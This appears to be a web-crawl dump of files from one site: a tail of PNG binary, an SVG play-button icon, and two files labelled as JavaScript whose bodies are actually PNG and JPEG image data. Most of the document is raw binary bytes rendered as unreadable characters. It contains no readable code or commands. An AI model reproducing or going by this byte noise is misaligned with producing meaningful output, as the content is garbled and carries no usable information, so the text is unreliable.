	���%�I)����W�r�ȐB���0�!ll�A�(nySM��L�JS$�T�@Τ)�Q��FH���e�iO�����=ѷ�0����fI̺K��Z-�(�I`��׼�MR&u� ��ڦ��w.��&)�J�P(6��!3��d�����T̋AR�(�=�C;7BH=ٟ��6��+bQ�J$�̄B�s#*!Ƅ�(��8�|3��8��肉�X��#
me�cB�G7��������"s����Rd�R�U�Q0R5�j�\I�of^M��G�ܙM�_�K�/���`�ڶۢ;�|�;-}�g��sס�]�)��nIQ����o��������4���	˼w�d. �BM�#��}�]����R�f+q��x�,w�$�(�@(��7�p篢���gv�T
��'@��?��LLCT�����hh�жu��<���e;�wP���U���#M	~�!r;}.!�j��G96~&���KDAQ��B��b��7�o5Ѝ�<Dj�nd���D�d�s"IP�S� R��o3�*r�T���R{���$�)@�BL���V�X��U� 	�vf�+�``���)�C�#@�{�Z0eg��~SR� ���4do!�̹��xi�N6S�0E,��Lv"t��ΜB�_z�r/	��G��j��O-��}�'�j�&"͔(���=��h�V.p��8"�eЌh(c#���.�~���s$wtp�x�@%�E��^����
H���x�t��C��mP( � ��3c/�Պ0t�$d�q1.) �BBQ�O�b�5�p��B
���G,8�哄B�Ls,�Q�I(�P �X�g�B!ե��(��1
���<0Ϲ�Q!���c�a�"�P舂���_�m��R�B�
!�RX�T�JG �P� 4R�jS	!���(~�!H�SA�S�C]�J�@!�H��aMRAJQ�/���N�3�@!$b�/naUQ��QZ��`�B!e��@)Ɯ��Rz� ����K�B!��ψ#֖-�F%���U�Db�]Ӹ/!��7�0T���8TJ((Z鈕Oп@!$���i�0*)@����J!�B�ۓM7U!�Fe���L0LUKB�T^((a ����om��6BA��od���Bʍ�q�vAQ;��p��A��rJ�*	��CB�@!��p�[Ű�ۥ��V(�qD��V��J1��B)�x�丌�q"۪T�h
���VZb����yi�BH0�A�`ֈ���uK/t�B!��hX�Q��˴X҃�B����6'z��� 
�0�@!�b��QF�A�`@��0�\ZL�@!����^�@F�9ЇB!!^��,jE���B!$ƜӨsr���s�=�$�B!|�%\�/�b�1/R��.S��B�8"�G\�~����fjl�!��
��wq��Z�Ǧ>��9�א��B2�� C��x]E�    IEND�B`�

--- FILE ---
content_type: image/svg+xml
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/play-icon.svg
body_size: 1503
content:
<svg width="70" height="70" viewBox="0 0 70 70" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.8">
<g filter="url(#filter0_d_13153_2112)">
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="black"/>
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="#FF6581"/>
<circle cx="34.5614" cy="34.5614" r="24.5614" fill="url(#paint0_linear_13153_2112)"/>
</g>
<path d="M43.5 31.9019C45.5 33.0566 45.5 35.9434 43.5 37.0981L32.25 43.5933C30.25 44.748 27.75 43.3046 27.75 40.9952L27.75 28.0048C27.75 25.6954 30.25 24.252 32.25 25.4067L43.5 31.9019Z" fill="white"/>
</g>
<defs>
<filter id="filter0_d_13153_2112" x="0" y="0" width="69.1228" height="69.1228" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="5"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 0 0 0 0 0 0.239521 0 0 0 1 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow_13153_2112"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_13153_2112" result="shape"/>
</filter>
<linearGradient id="paint0_linear_13153_2112" x1="59.1228" y1="34.5614" x2="10" y2="34.5614" gradientUnits="userSpaceOnUse">
<stop stop-color="#FF2DC0"/>
<stop offset="1" stop-color="#FF6BBC"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/5/static/img/abcd/t2.js
body_size: 2089
content:
�PNG

   IHDR   ,   H   ��M   	pHYs  %  %IR$�   sRGB ���   gAMA  ���a  �IDATx�Z�r�F>+�qp� q��3�� s�E��qh�' y�'y;N:px�8O`���a�����Ķ�ߑV�$K�����fK����]�h�oA�͛7�p8,�^�[w�ܱ(#��p��)\�t��i�R�9b���]f��� a�d	��$K� � ��4�'"�3z��e&�B �ĄyV��uܚ�-�~�_�{�n7Ic-I����/��>eO�a�r��۷o��4>s��,��A��[���5K�ݻws��] l۾�n��Ǫ�T�m��턍;�>���}�=&<�F\e�J��b���"N5"gX�nt�un�q!�t�J�a�˗/��|avn�ڢs��h�.�F����`�d�X,���\����\O)1;;;QGs"C �ֽ{�� 'f�`x�k��8��^�l�p���:�F��w�U�+��6do�P` �((������8���۷W�rE<��*|���:���2gu<� ]��n޼��l'�飣��� aϔ���:t����$���?c�߂��OR��U
��E٣Ǟ~����{"�|����([4@t��'L��x�l��5np.�����֧�qԺr��c���$��;#����nT�p������B�I�.!��9��%���6� ���F��5�:\��5h0�`��s�VҒU���e��0:�O�QO��I����pyd>�C���9�(1�8Df�R�D#n#�����G�a�S�0b	��]<V�]�=�A�7n�Y���>ǵIt���ߜvc�L3�vV�ć�j���&e���Y3�!�a C������`OyŤd�w(28�I��K� �ct��4�ݞ��ܠ�����>ʨ�yS�M.��r��>�l�s�)��b�)��0DF���?J�aܫ<,g������L	��z���6��U(t�Il@��/��Nk�0��WY,�#;2S
Q���c��xb�/:"?S�,<�KX�B�K��	W5�q�e�l�^oryj�}���t.��M��4۔4Y� ��{kö��K�I�<f�͜�?��������b����5͒�H��|./�� �Ysi���Z�+(Kr8��6�.�����з�Z�l��|Y�H���h}@�����"�!��oo����I9-��j�Z/���b90s��/慮���#'�HK̲1nâ�@�~Nv�͝W��Q�,�VNw���ʆ�IxD��9�|�D{�_Ö+��� ah.#�o7_�q���[#)�Υ�����X���{
����òE��+$=VOs ��H�:��Pꖮ
�*��N5�<>��gW���)	�f��d�pk�5J��ԓ�Чb��i�`�����n1]=/Oݚ�W�� kŉ�5?�y�,�|z"cƞ�~U^shF����cK��/{�Isn�aq�Z�,χM��z�_�~";>�Y4���Ns��G�zpm��v[uJK��븑�zl�,�AX������X}V��0�~�d ���a� ���Uf�|r(eMH��XY}!��z��V�[��z�9�9�9o;g�N�_xnv�K,x��Usʇ����'Y��J����V�2ȣ���������ܬ���tn؃�W畳[�g�����D{V;7�Q����� ���e�4�����zA��#�/EQ����殂$,ϷK[nr9GN%sϓ�W9H$�$ds���w쟑|���rW��?dꐮ���rԁ]�P����fwii�����ᩉ����|p�K8�HL�Ixdqu+�?��T�������Q���쟺J��©�y1o��;�Ԅ�kC0Vc?l��[R٘���ek�d�
�XZ %���^�EYG�W"�6��<=��r��k��V�+��{P�S`Ҭj#	a[��VI��7�~_ky�	$�����>��W�w�-_���e�j�����w6���F=g�c�0��O1���І���Q F    IEND�B`�

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251025/e176013b-e507-4a31-a0f6-1db2abe14df5.js
body_size: 44399
content:
���� JFIF      �� C 		
 $.' ",#(7),01444'9=82<.342�� C			2!!22222222222222222222222222222222222222222222222222��   " ��             ��           ��    ��    �3�	���Ni��u*���P(U@ *�B�P� �- ʤ� �-  h -�ը* �B,(
�
X_�|hmv�9�7?�\��;�7Gϟl����       ���8�N���h�� ��
  �(�
 -  �KԴ ���( *��P 
)@��(zu3����޳����ː     9�;�\/-�,��  � U  U��Y@VZ
X(P���i
�ڔ`P%@�
%��()`*P-PX
��_�z���[�?�$   �����VZJ%�jP P @YT  ��@�
� ��uƟ'p�p��t&y'I���<R��"�%Z  �� (�R�@�� �- �� }~����s�E��yB@ f��Θ
 �Q@  ���  U��`�AVZzy�g?��~`��a��fy_=֗�}�u���� J���
��Yh ,��X���@
��;�͏<~����y@�u_�k?y    (@P  -�`- �D(-�O-�������L,�yr�w#�����aj�R�h�"��� (R�T�
 �R� �k���<<�ː�N����� � B� e   ڔ � 
u��_���p+C��<���{*P( *[I@@�H�jP`�BZb(�PX[(
�GC�Y?c`g�<n��{Y�2Q,�� � ( �H� � JK@�@P�:�C��s_ �	���!��OPy=�UE��PQh (*E�PP�,RԠ@Kj�A�vߓ����j� &� �  b�   Iah@  Z��T )`�]!��9���\��Ð��'�<��P X(�h�@X X*UX*P (��T(�`��~]����6ڜxҬ�  YA,X P ,U��e(P aU*�
��a��z��L,�8�Ï�zj<�ʔ (
��@� 
 �P ,(P*P����X(��s{L�[�����X� (b�` ( ��e �  
YU*�;?���=��&Va��=!��PP  (J� �P��-J �T��
���o�W?� �EK 
 ,X(�J��C�������j�6��l��&�s�l���q�l���q�l���ƶl�͙�a�ap+nɉ��&Z�ʱ��+3��*Ʊ���4α�3�m��K&��&�_Գ׉t����z���D)e*
��Z� 
��j\�hD
��, ( � �*�J�ͻ��,�~�����������\��.�0�	���b�(��VY����d�eed�b�N"�ax?YQ7R�- �mJԠKh(R��"�J"� �J�  ��&�G�t��G�텐0!q�y�y����\�ap+ �Q9��,�+,�1D���  it]=�� r��
��(%,-�T�-J Kh/��|�"�")`@�   �n�M���l=�����������\��.�0�	���b�(��VY����d�eed&�#���3�  -X(, U���@Z��`���g�E����	K 
� � �(������Ϗ��J���/0���5���/0s��YX(b��eae�YXYfA�&VVA����4�_��AB��PP�K,,U
JP�'�)b�� ���J PP �E>�0{F���I�6�l��l��l��l��l�8�föB�/0s��YX(b��W�h�ޟ����m.��ѫF��K�V��V�lp��:���  T�(P*�@@�mJ, |�|ĲR�*X�b��K P�X�  P  Qж����y��\���1CNk+Gk���@�� j
  ah� �P���
��K
�@�I)�"�,��,��BB P PP    WB���0zv�ap�9��L,�1D沰��h5��������@ ��( �(��(PՂ��b�U����X�b���b�J P�T�  PEc�����k�9��^`�0��P�����0�������ӏ7�  PP V
( Q)B�V
e�P�_.J��b��J� I@	b�,BR� Pa�����^p^a�`�%�����9��L,�v&�o�����0������~��}M:_7�  PE�� 
( *P�X���YT
���k�Ŋ$ŐDX��d �� �, ��l}_F�����5��6�ɇg�vw��0���{./�ߣ�q������0���̃����[Mc��h�����XU �e���t�q`�,�R�Ĕ�d�`@*Q�`
 ��(�O���/0���5ͣj<|Cɗg�v~܇��\��Ë�8�u����q]��쬾�
�0���̃L��^��}}5�7ըZ �P*
 P*P(
��T Q@����I�%�"�J�,�(��K "�� � �d
��l}T;���.��hڏ/���p���2{�ގ_N�0�	���3�9^;���v�.�Y�����������}>���d�eeg���\� ��iG��,-�@J��@T�Ŵ,����J��,�%��`X� BPT�gG6^��oh\���\�4y>���}�{Y�퐸���&V�O�ƫOּ���=NE�e��YfA�&VVA9�/w��>Θy���*�R�K@�� X[AD����R�R�*Y* X���P�*X�B��c�{�z;}�����������k�9��^`�0��P�������3�W5��b����@9�7u������5��P�jP U -�BQah ȟS�ɁR�R�K*X"�%��Q%,b�JY��w��Y��-r^ap��k�9��^`�0��P�����0���̃L��� �l~3ӇG��]
�T�h( - P- *��=&, ͋,��b�R�JX%��%	`�J��_�z�c��P��. ���/8/0�0s���s�/���?��[���'5���aeae�(�YY������o�%�ajP ���ah�Uah2�z~D�d�Q'�X%�X%B"�P"�@�%K�/���?{�t���\�w�p��k��vkt�y��C˜�o��VSw�䝹v�_w����e���aeae�)�'ݕ�@�3��ľ_�  �T�P-J 

�J�s�z�?��R��Y*T�X�d%�����K@�d�%��=�t��g�_��9o=u�u�N���z=�^ap����YZo� �P   6{�7����ng�欷����2_/T�����}^��/>�K�s�Xq��
����j�@��J���)�+���V	fu%KK@�K'Ԗ�,�J��`X�I����aӬ�\�\��>�1   ( @���o��{k����:�y,� �?<_m�����/�@ *� 
J �� �K*��,��h�X%�Y*Y*$�R�R�R�K%JY* X�T�	R�	���ףl=�p. ���K�����x�0P   P	@ �븭�����}� !e�(�y�Y8O������3�*���`�
XZ Z���Z�ϖz�,Y,�_+J�K�d�T�TIR����KJX!,P�]��~����\Ay��S���|e�/ �
Q, �ٜ�O�~���Q2����;�#�����%��(��`��)@Yh`��ύ%K%K�>��d�Y*Y*YbŒő�b����K@,��j����;���\k������R�\� %
 !,U���H(
�oi�������� �++.3��<� CR<_t �� �
�@�-� 
-a+��"��)~VJ�K�K%K%�J�,�*Y	R��d���>��ц�\Ay�;ϔ�>o�J�  *,   �]VV��6_���b�����{������  ,�P-JK*��Ԫ Z���l{~*Y,�,�KK�+%�%�"	d�PX"	`�,�K��=������be��<�>w˰ P "  @
������}̓L����,u�G��@ E�(
 (R�(-�,��g��A5%��R���>��Y*Y,Y,X�D�,Y,Y*X%,/f�����.B�̓��8���|�  �  P���v� R�̓L���3������pP Yh U���V���Se>���Id�}Id�T�Y,�,�	`�K%K!	R�P�,��@�T��}��=��P���y�/>-���>DX�T@X�    
+k�}5��~|�eee��h�zy��� H  ,P(*� Z
�@��9g��AT�ȖY>��T�Y,Y,%�������%���o��-��N�q������?1,�� "�`��   �s�����e�|�b����1����<_p  ��l�@��*Ue%-�6����d���d�f�d�T�Y*Y,Y,�,�,�J�,Y(W�w��ÿ��/0���]�����<^ 	@K , P  �O����"���Q2������ǋ���� -����,�Zʠ,�R�5�� �'ԖK%�%��b�d�Y>��Y��J�K�K�J�J�貵��G����\%^|�?S��>��� �      m�����e����d�eg��ֲϙ�p�@ �V *Ue�U 
-YM�=� 	,�	d�jK!,���R�`�K%K3b�,�	`�,�,����2�Ώ���h/0��j��ǋot_?��*)   � �t�yzfK��B�y,� �-����G��,� � ��@�(�,�(RʠE�)��{��,�K%�Œ�SRYY4�D�5%�%���KE����@,��2���R�>��\���lӗ����> ᔰX   ٽ���/��,�����2S�3S�zy���;�� � �Q@�P�,�(U
 U
�Y�>Y,�_2���d�f�d����R�Rɨ"K%K%K"	R�K%K E,�]�ߍ�=?O$z=Ap��k�S��M�N<��Q���N���� zej`��.���׫�Go:���0���̃���~?�O����J� 
ʠ,�ZʠE�m�}�%��MIfl�,Y�%K%��d�d�K%�����J�J�A,
�o�_��t�߭�:�/8/0�0s��Ҝ��2>�f[���'5���aeae�azr>W����@�E� P(((���-���}��Y,�/�ɩ,͒ŋ3`�K%K%�Y,��T�T�D�,�K��K��k���Ow��u��ap�9��L,�1D沰��,�1��_?����}�� P(�P ��(PP)ePZo+�|��%��a%K&��X�Y,͂Y,�,�	d����`T�K%�R�,P��ⷨ��7>�f�/��k�9��^`�0��P�����<��U�����_'��� (U ( E�B���h*���J�C��d�K%��d�TԖK%D�gRY,Y,YT�K%��@�K(BX�	`���zvncq�힗�����.ae`���c��y��>o�9�   
�  Z�e�Ue�U���>����b�d�Y,�,�K&��,���ԲT� �K%J�	`�,P��	R��=�ZgMuY<g�������7Mo�Lf����w��7�9ڴX��>3��{mg���1�   B�  (
�@YT��E6�ϡ�d�K3�,�	d%��`�K%���,�%�Y,�*X%�T�	`�%K P� �@  @  @  �
 @��P(PP-ePZYM���|K3�,�	d�Y,�,�K%�6K%BX%���XB�X!,P�,P P�          -�  *Z�e��e�U���>��|�|�Y5%f�d�Y,�J�K%�ř�T�Y,Œ�K,"5c�ߖG��6�צ���ޜˬ����;�%�Ԯ����u��o����.��n�Sv�Uv�TڗU6��|�F��x�A�Ф��:t���\��|�d�;?)�E��L�m��q�l�3�G�����$X��� ��(((�����ʻyg���X�Y�ԖK%��d�d�Y,&tO���:}<�^��7^�W��n�nkת��no#xt��f/O/R�-                 ^�0����G��3�K˲��yI��h���9�z��z�}�̃ (�P�,�����<�o�K*K3`���d������='�t���^�ci�:kc�9��N�~��                          <�6	�'N�yW��h,,O9R|ϴǜ�3���o���d-��o������o�������%�%�E���~z�2w��ѩ��O@:    ��<�̔��̟6���@��Z��[��� dd�Ǯl1��k� 2� 4<�~�F�<��n��k���|>�&<~�8/�(  (���19�����]7��e$�'�ϭ��._��Ͷ���;�/��=�),�H%�jr���zu�}a:�     ������'��h�^��'�M�7y���^�����æ.��t�,�'������2+���>o��i��a��z��|���yާ��v�lY~O3Iu���Ƀ�v�gO��}�����|�3��=���x��<�]����ܿL�?����������v�K�w�s�v��O��     �-n��&鵜Z���;E�;�'�~]�忩�>',���f�~�,z��Ǭ&�       O�v^o6V.V��ÙW��fa�|�����t>� gM����>\_���zu��W��Ϗ��}�v�|�k�q����jv��9��j�ͮ��t��?_/ǁ�n��� nץ�:?7��}���C���=<�>?���;]�]��G��=�z�� /9���s�][�yGV9GV8E���j��*
���*
���*�fٛ���ڮ�z7��+���`�9�� !�谾�<=��>�@         ���>����Ǉ.-�=S���;Ӯ�33����wίh�.)�:��:�d�z����{o/mv�_���y^������r<����� o^����ؙ>��g�1����Og�:o������9<�~�:�$뮷C������^�蹞���m�7�_F�����>O��@        1����_��w�]�ux�X�ww����ǿ�          ��S��~7���l�����c��%��a�r���xz3�25=�����|�ژ~\���}�ۉ��|=��p�|>����g+]X�t���O��|��n~&s��󽞳Ӿ}�i=>�!�����z�o�%�:玝��u�����g�g��9.���t��e����~�z��3K����ް          �����y������q{G��>}�        ���]_���U��y9s���z}�?/�;��<�8�m�>���s�����8��W��q���>�wm���>>��������oz�7s��ԏ-��cs�ޝm�}5��x8�b�O�ӭ�<^���}�������i6�W��]��t����Ml3�3�?q��w���y�<|�v� ���o`         ^wd}�3�  5�%p���~�x:�        W�u~\lu[]O��3���ϧ��1�������������3#�h���}.���z=nۉ��\���u�.~�|�WҰ3�m^�pΓA�l}��:��@�u�򽿗�o�i�z�xG~�����y�8�׊�u����O�-� A��??�Go��1z?����>�<�k����,�^��       ]7)��>W �  �d���>�LQ�@       ��:�.6�7�r��WY����t�rgϚxehw��:�'K���{mޙ��������:�n'��c�]��y3���N����{}+��ͭN.7����}�r>_<]&ד��m��z����������v�W��Ө���9h7�<͆g��)����v���]dgi���_\�G��?6}^��       ����g�d|�a     ��������mu~��      o�tdO_���>(�������_	,)�����}��y�=��@j�vg��Ah����W߮:2><�C�q�Z�PTAPTAPT�bk7[|���<�       6H�]�����z\�m�ن����P                              פx�2�Ժ,�.Wk�_3$�@    �� /       04@` 3P!12#"$A���  ���� �����)m;�Od�O)?��I�X4Tv��(m�1Cۃt-�T�����1�����ǐ�����ݐ-��sf�*F��9��/��=m�a*�i�I�#�ݶ�'���2xʦ�vP�I���S��ƹ?,�p�%V��ß�6�)�3ˆI�tv�m77i�6�ғ�_mĒjN���V$~�2x���-e�{Oh51�O)}��"�a����)
_j��}�}�C�v�i��������P�>�����?�$"S�`��q/[��mNG�r����z���p�m������	!��Ƿ��n�j�e'���2xʝ��_ٶmgZ�g*���4�]�:g��Q[v�>3�͈|%�ٵ��r,��\�}�˛Go� ���&"ۓ���x\�r��>}��ô,��>��6d��Ϣ�K�T�MA��kB%�ЍhF�#Z�քkB5��h��CZ!�ֈkD5��h���h��CZ!�քkB5�ЍhF�#Z���K@%��	h�Z- ��dJ���/)�G�'��E�/��}ՠf��ꏌ� yhyg�*� ?y��|
������/���0�,���93K�u�w,x0n`�M&�iI�ǻ�����p̵�Z�qV��\E�"�k���Z�-q��\E�"֕�|=��Q���\U�*וkʵ�Z�yV��^U�*וkʽ@�^T�L�R���ٱz��۶�[��ٱz��۸�W��[����7uj���b��e7yj�������n��^o�֭��Aj�����W��;Ux|m�/Z�S}%��>2ߗ�[)��l�˭g3�j�����V�nm�8��U���U��V��j�Mͳgs>
���u��>&ߗ�[)��l��3�����U���֭���6q��V��ηS������e76͜}��L�˕CE<^;���Y��[����zղ��f�;��B��qC�튝AMN��J����Y�nm��>֭͋���6qC�B!�;Gf��$�"�Y�nm��>ߗ�[)���΅V�?h���K'~m��>͊�_)���o�w(�ٹ����50�ݠ���)�`�uvu��cc���P�:}Gݻ��	p�rA�p�p�N/�Z��\�v�()^u+%�ww���f������qO�W�8�>�~.qnF(�!9��A�Yy�X?�զx0�!8�~ɘcLYZ'0��X�&^�7$5	đ�HB�(d�3h�����c9EjL�Ė���.Ů��~�e��3r�LR2r��>���˵k�2xʽ�3r��LQ�����U��d�Ƈ+h���ǘnQ͒7|_�\D��q�A�p��Q����.i;�F�*��O� �7K�{���&�8�᠏�/�b�0��"��H��h�rnO�=�>9��f<<2��&��/}�爹;B8�*��%�{�����ߏ`D߄}�w���� ��#��,�������|V�M���]�<V�M���]�<2?�"�c_��c.M�����6�]��rv�� ��ʯ�~Ic�^��q?'i?��(��rn���>��%��2��ӓra�Y�q�,|�2�ဗ�/�E�Y;�C�7$���
\b��1�+�$<����Q�0�b�Q;�!�*�8���ɖnQÜ7l��ĄZ�ycw��L��W�n�1y�`C����
��/.�^.�1yʽvyN�)����.�\���~�b�d D-˾lī�(�bט�Ӕ�!ǖR0�9<��t͋sKND�B
��θ|�x�;��f49Ӭ)��u*Ŋvv��%%���P�ϻc�>,"��	�#����H�H�B-�Y;�'�p�(ɤ�HcD0!$Y��,8^2i7��
Y~6�/D��؈"BH��ђB�lD��X��R���}����8�'�"y �1!Z�;�pF���D����ls��,Kъ!�_+�f5�>s�3Nؠ�~n�9M��3�n�_MtI��x�p�p��I텓�{�l�R��� Ƭn�
�Je�2Еh�^��=h"�Z- րK@%��	h�>��>+�ק�O��hJ�FZS-9Y8���gt�+��gMBi�2j"MP)�&M7и�����
z#OA�КzeO\��8,���X�w��$�騺j0MT,�po�q�����d��Y8��,��b�X�}�	$�H��E�U&�c��8I=A:z)镔�8�p\+�k/뛊�q,}�Y(�u�eB>!�JT��T���݂�p�9�lfv��'ĸ��Nj4��5ь|FP���ԩ͔�(r0X,9U����������\OɈ	5J <fU�%*JA$98,=�6<{Gj�[��*��)�
���"�"�"�"�"�"��hkH��M��?x�"���ȃq?���`�X,�!V����h̴fR�HGv��\+��T�W"�?ﰘ5:n�9C���a�aÊ�ُ�<���/
���qõ��'�h� 1�I�DU�*�U�j��љh̴fD��[�([�RE.�kA5��zR�G�= V�+H�
�i��Z@�����o��}*X�:!- V�K$k�-���Ψ�Vq���E|Y�����QF�o\��|���+�W��sڷM�4�͸2�I�^�%�^�$>���>�(φ�QU���q�}��Ѿ��Ҫ}.���+��F�W��z�{y�S��/�l�d�VE�g���uS3E���
ĸk�*��h��� �ҏ"<���p�¸U��u�ecuXp[�u��}���C�F�[���J����P�=���Fe�2љh̟�����x�_�TY�wm��-�b�U4Z-�׏�`e^�m�?�V�Z�9��WM�|>��0�0�.��<f�{��?w�Sn(5	�����T�^L���P�ؕ^>݈e��5���a��y�����X:��U����C�o��\+��/�]�h�+� ���M�G���� �Şak4�F�ݖh����J�K�W����P*���&w�� �쁉!�f��O[~խ�du���G���Y"Y"Y"Wb�=^��~�p�w��������
܃P"���8!aZ��,�����zíaְ�XtCL��K�@c��ק�7�|�I��{�b�["�m�aŜ'l���� ��$G`7��*��݉z�W�z�W�U�3�+�p�84� rݥ������R��Z@� U��l>4F�YYN�v�O��2eZ�x|%��Ըkw�ظ���0~��p��:���zen<d�-0�Ä*����_
�9l�����ݴ�Pᮊ<��Q��ק�G�����MZ$iE�*}.���˘qg�[BxC��ϺL�c��N��6jn�Y_������-��8��%x\Q܄�4b���®��z���n��mW�u�Ml��6u�Z�"�H���?}EW������]��*�(��$�?z ��h���cQxK��ҭ�Ө� *� QW�[IP7��,����9;�[��0r�bۚ�x�m�t>M�z_h�4o�l��v�T�]��Y<��\�����@|�U������U�Q�V��*��h���.p��+̞�|*s��$�j��h� :���7\�pu���|+g�������^��4Z-��3�1�ݳb�kdǗj�k;`��.�m�G�W���2�ćNrB
;�O��^p��WzZ=V�� [���%�%�=��&��7����|
�Q�i*}.���7��h��$g��,ؽZ�MͳU�����]*8���ן n&�'���a�_y�}��Uޖ�U���m�z�W�F�{��P*��K�{��|+g�����O�/�tS@1=����_���w��U��{��0�sK�������cF\f�!K�dSL���*�=��7�WzZ=V�"l�BDQ9����uޗ���[?��}��߆W%�Z��5M}�JO7�3
��?�ۄ3�{�I�C�����l�������T�#�I��ҔS�/�8�8��I3I���Y�LBE����^���)$�������󊳊��w�*�*�'%��fwpP�34[�( f-C��D�B�� 2�l�S	�0	���}:���Ί��z�d�#,�pt�#��wQ�WQ��P�v?�� 4      !1PQ "0@AR2#Ba��3S`Cp�� ?��P�!��-'ĕ.��2�ƭǑJvYy"�U?W(��u��;!�e�R�����:���T�3
��ʱ���1����Ʈ�����3��j�����3��j�����3��e��Lc�/�/�BU^�8:k����
}FJN=�(ic�1NQ�:�:�z�G���x��N�[�v��#��������Gl��)�F�x�0بW[��(GT�B
Ҳc�1�c�1�cǓ�ҩ*r��E8�.C�� .lc�1�c�1�c�}�;�\���TO61�c�1�c�1�y>��Β�"�b�Zf\c�1�c�1�cǓ�%s�i�*rHԔx3�U�m�u6�:�Y�6��m%��!_�c�1�c0�����C�R������~'d��;%���|HR�>��#q�1�c�3���T��{�1�c�1�����0�J���1�c�1�c����>]F���c�1�c��q�cXLe��0�|R�1�)c��+Ѷ�1�y3���|�����1�cyHc�?�X��DcO,6� �S�a��|R�1�c9�Ɍc��^�jF\FO�#O<6� �S�ap�|R�1�c+ˁ�!�c�1�T��yV1����}�6� �S�`��[Id�1�c�1�c�2���p��.EN:��lc�1�c�1�c�}�S�5.EBZj'��1�c�Xhc�1�����(�<%uR6|rcɌc��i2T"ʔe�cɖ�s��g}��d��Pkt����B������2NÕ���u-�\]�Ǔ��#������g�r���N��O����I�r��Z���E�ُ'���h���(���Q!�cRz�����jC��{;���
\����!�c+������<�M�x8���Hڊ�2��/?�VO?���m��A!�c�Yj��O<�h�1�>��X��� �<��eO��<�� �'���1�~}ii�y<�j�����IcZ6������'�ӣz��� O��c^W��55�'��ah9u��j�*&1�c*CK�qU��(y<�wb�4AG�a��)�c%}ģ�˫USD���O,S�Ӕ���c�I\q��V��M�݌y1+�"��4�-mKC�1�k�t�V�'VR�<���� �.V����eQc�1�c�1�,.h�>�2qwE:�hc�1�c�1���]MJ˗'b��c�1�c�_r(�=�̣Q�U�1�cP�J\Jt��6jɌh�͌���܌#��K4H��Xy�`�!`q`c��P;#�R�vZ]�K���t6�
]�.�g���Ժ��C�S;��b���!�fvy�)$i~�BB�#bl���Պ�N��鉳C�:#��lM��	z	1Qb���r�G�Ň�b�r]Ɣi,X��t��K�QZlQl�*QK8Ӕ��u#N1༊��T�G�4:� L�F�_��ѩ-1Φ9BN:YB��^��T�S����
X�T����F<Y���j}Q����py~#O��
8��M��}�Q���.:��!�p����7��F���2�E��)���4����|�H�O�P�W.\�r�˗+��Ֆ�}
t���%Q���g�bCR�2h�O�2�j	2�����Tf��Q�^��?�Nڟ�bh*�n�����Dp���Mq���a'�����ʘzNm�Gh���F�}����r�˗.\���K�H��$a�.\�r�˗.\�s�"
�.\|J?aS�d��1�.beQ[C����� �i��� B��y�����z�"���&�+���/����k�F���ĸ�I�v4���MO�4���=�˗.\�r�˗.'�&W���7&S�.\�r�˗.\�r�gy��&��jVr��|MU��/����꯱�׈�� D^��b.̩$帧%�dl�T�4��R��#(�Q��c"�w%�ե^�;C� _�ON���\�r�˗.\�r╇4�q��JV�\�r�˗.\�r�˗$��q�R��ut��r�U9Y��[G�H�[V�f��F�TⲖ�i6V�w��
_F���k�o|l_)k�2���2�i7�|GĤ5a7��We˗.\�r�˗.\�r����	\�r�˗.\�r�˗*p#ĪS����It���׹r�{o6���m�>9F	�5�#r1�_($��Vd>��)�*Z�S^�˗.\�r�˗.\�9[���+��8�C�O�x�6��*��'}�!�1+�)TK�j�uYI�_e�R�H�O�#���-��ɩEꀟ��a��ԋ�.\�r�˗.\��ՈR�8Ү,�r\	�M�h���9\DIq��d��B{��.\�r�˗.9yW/��_͹~_r�G�� ,        1Q!02@AP"3Ba#p�� ?�u]T6�F �g��T�����ʢ)�.8�г�#gb�"�-ͼ��P<��y�@S�R2�录���YF�m>���<�/���^a��6��-�כ ���}���d��Ͳ��i��O:��-���kK����UƬ6�۲�n��,&l����f�	�&�7L�hv�	�,&l����f��,6�۲�n��,6�-)�-�@W��iDP��������W|&I�����|@HWܱ��u���#�X��b�uv���9��W�_��~�۬Gn���v踝~dQS���������^X���T�|b�>tQә�ׇR�3���#���y�� -VOym^�3W��,^�ʎ:s9������[_��^G<�{"8���oA67;D�.�Gf�d�?T�1���7U��s����s9�y���[�}��D�8rvyb�>$l���9��O��QO��z���:��|6:�7���(��x�8h�ip�2v��<��|A.�&���s�EJ�b��s��(y��U�_�6N������ph�Oyy���!a@�Te���9�����%2��CO���wQ������h����Y�Wu�Σ���?Z�q�S׌��,��廴��v����⿴�q�S׌U�e���x��f��{3j��֟�,�kׅ�[��j|v��p�`���Jq��ȍ�\��B���ϧE�AA���
|��t�sC�
�Όps( Rh�u�W�D����;\�gxE�k�5�D�3���5�����}�Ѻ�њ[����@�Y�����h�����%Kh�ߤ�\�����n��9��V���j>��%a���u}��+�m,	֣�9�v�����WJ�+�� XX-XMXMXmXm�a�e�ݖvXmXLXMX-XX`��p�*y�J�V���+��T]����H�Qe:�L�J��º2S���A�-#�3�j���+�S�P��Ẩ�d`�T�i���R��}�o�t:+���o7~�`(Ų-#\�T�tV22�W�ha�{��(�xx$'Z�SUł�~S�kNh�	��MHLl�5��d�8�Lמ�^�hJn+�)Α���3�<��t<,����惞�rM��_����c#,�+��oĹW�j?�b������ 0��*H�Le\	e�_�� �� ��^5Q>�k�m��SUgm��Y{�;��k���J'��=�=~S��?�X
tdq��@��&��Ț��G�
7\uW��s��'���iD�^5QO�)E��b���G���Y}�`q��_���nѫ�uQ�(8�~��^���x%I�T!���l�h��Tт�.���%�sW���p
